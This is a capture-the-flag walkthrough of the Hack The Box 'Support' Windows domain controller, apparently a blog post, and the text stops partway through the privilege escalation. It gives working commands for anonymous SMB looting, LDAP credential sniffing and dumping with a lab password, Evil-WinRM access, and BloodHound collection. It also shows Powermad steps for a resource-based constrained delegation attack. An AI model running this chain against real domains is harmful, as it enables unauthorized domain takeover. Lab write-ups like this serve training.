
A new system has been retired on Hack The Box! The system name is “Support,” and it is an easy-level Windows server. So let’s get to pwning!
Host Network Enumeration
An in-depth Nmap tells us this is a Window Server running an Active Directory(AD) Domain Controller(DC).

This is a lot of surface area here to attack. To start, we now know the DC domain name “support.htb”. We can enumerate the DNS servers to confirm the system’s name.

Our dig command confirms the server’s computer name is “dc,” and the domain name is “support.htb”.

Let’s update our /etc/hosts file with these DNS entries to make our work easier.
SMB File Share Enumeration
SMB file shares can be a great source for intel and even initial access. Let’s use the following command to enumerate the SMB file share for any anonymous shares that we can access.
# Your IP will differ from mine.
smbclient -N -L \\\\10.129.127.134
Well, this looks promising. We discovered a share named “support-tools”. Let’s connect to it and see if there is anything good. Connect to the share with the following command.
# Your IP will differ from mine.
smbclient -N \\\\10.129.127.134\\support-tools
SMB:> dir
Using the “dir” command, we can get a directory listing of the files stored on “support-tools”. Let’s download all the files so we can analyze them offline.
In the connected SMB session, run the following commands.
SMB:> mask ""
SMB:> recurse ON
SMB:> prompt OFF
SMB:> mget *

All the files look pretty standard. This is what I would expect to see in the support team’s shared folder. One file stands out, “UserInfo.exe.zip.” I checked the hashes of all the other files, and they check out to be the tools they claim to be. However, this “UserInfo.exe.zip” file contains a “UserInfo.exe” that does not appear to be a common tool. Let’s look into this further.
Analyzing the UserInfo.exe
To start our analysis, let’s run the application to see what it does. We can run the Windows executable with an emulator like “mono” or “wine64.”

So this executable appears to be used to pull user information, likely from Active Directory. I don’t see an option for credentials or a server, maybe there are hard-coded in the EXE file? Let’s run the executable through a debugger to investigate further.
We will need to move our executable over to a Windows system for this next part. Once we have the executable on our Windows System, we can download and run dnSpy. Open dnSpy and then open the “UserInfo.exe” file.

After a few minutes of poking around, I found there is indeed a hard-coded connection to the AD server. We now have the LDAP login username and the connection protocol used; “SUPPORT\ldap”. However, as you will see below, the password is obfuscated within the “getPassword()” protected function.

So to get the “SUPPORT\ldap” we could rewrite the function to output the deobfuscated password, but I have an easier way. The LDAP protocol is clear text with no encryption. So if we run the executable, the clear text password should be sent when we try to connect. We just need to capture the network traffic when the executable tries to connect to the AD server.
To capture the password, do the following.
- Open Wireshark and start a packet capture(on the “tun0” interface since we are on a VPN).
- Run the executable
- Capture the LDAP authentication request.
- Stop packet capture.

Well, we definitely found something! Right-click on the first packet sent to the AD server on port 389, then go to “Follow,” and click “Follow TCP Stream.”

Boom! We have the password!
LDAP Enumeration
With the new credentials we found, we can enumerate user information in AD through the LDAP protocol. To do this, we will use the “ldapsearch” and “ldapdomaindump” tools to dump all the user details.
# ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
ldapsearch -x -H ldap://dc.support.htb -D 'SUPPORT\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "CN=Users,DC=SUPPORT,DC=HTB" | tee ldap_dc.support.htb.txt
ldapdomaindump -u 'support\ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' dc.support.htb
Permissions Review

After reviewing the user accounts, the “support” user account has the most permissions. So the “support” user account should be targeted. Let’s review the “support” user account details further.

Wait, what? The “info” field is normally left empty, so why is this random string there? The string looks like a password. Let’s see if it is a password by trying to connect to the server using Evil-WinRM.

Boom! We have our user access to the system!
Looking For Privilege Escalation
Now that we have access to the DC server’s command line, we can look for security holes. There are a few tools that are good in this situation. Let’s start by looking at privilege escalations through AD misconfiguration.
To look for AD permission and misconfiguration weaknesses, we will use BloodHound and SharpHound. You must set up BloodHound on your Linux/Kali attack box. SharpHound has pre-compiled binaries that we will upload to and run on the AD server(“dc.support.htb”).
In the already established Evil-WinRM session, upload and run SharpHound.
*Evil-WinRM* PS> upload /home/user/Tools/SharpHound/SharpHound.exe sh.exe
Now run SharpHound to gather the AD data. After SharpHound runs, download the ZIP file it created.
*Evil-WinRM* PS > ./sh.exe --memcache -c all -d SUPPORT.HTB -DomainController 127.0.0.1
Now we can drag and drop the ZIP file SharpHound created into BloodHound. Then we can use the analysis options within BloodHount to hunt for vulnerabilities.

If we run the “Shortest Path to Unconstrained Delegation Systems,” we find the “SHARED SUPPORT ACCOUNTS@SUPPORT.HTB” group has a “GenericAll” permission on “DC.SUPPORT.HTB”. The “support” user account that we have access to is a member of the “SHARED SUPPORT ACCOUNTS@SUPPORT.HTB” group. Thus, giving us “GenericAll” permission over “DC.SUPPORT.HTB”, which can be leveraged to escalate our privileges.
Prepare for Privilege Escalation Attack
Thanks to BloodHound, we can see that the user account we already pwned(“support”) has a “GenericAll” permission over the AD-Object “dc.support.htb”. To leverage this, we will need to perform a Kerberos Resource-based Constrained Delegation attack. If you are unfamiliar with this tactic, you must read the following pages.
- GenericAll / GenericWrite / Write on Computer
- Kerberos Resource-based Constrained Delegation: Computer Object Takeover
- Resource-based Constrained Delegation
Tools For The Job
We will need the following tools to pull this attack off.
git clone https://github.com/SecureAuthCorp/impacket.git
git clone https://github.com/Kevin-Robertson/Powermad.git
git clone https://github.com/GhostPack/Rubeus.git
Privilege Escalation Attack
We first need to connect to the “dc.support.htb” server; use the same Evil-WinRM session connection. After connection, upload the two tools we will need on the server, Powermad, and Rubeus. Once uploaded, we will do the following.
Server Side
- Add the new fake computer object to AD.
- Set the new fake computer object with Constrained Delegation privilege.
- Generate the password hashes for the new fake computer.
# -------- On Server Side
# Upload tools
upload /home/user/Tools/Powermad/Powermad.ps1 pm.ps1
upload /home/user/Tools/Ghostpack-CompiledBinaries/Rubeus.exe r.exe

# Import PowerMad
Import-Module ./pm.ps1

# Set variables
Set-Variable -Name "FakePC" -Value "FAKE01"
Set-Variable -Name "targetComputer" -Value "DC"

# With Powermad, Add the new fake computer object to AD.
New-MachineAccount -MachineAccount (Get-Variable -Name "FakePC").Value -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose

# With Built-in AD modules, give the new fake computer object the Constrained Delegation privilege.
Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -Name "FakePC").Value + '$')

# With Built-in AD modules, check that the last command worked.
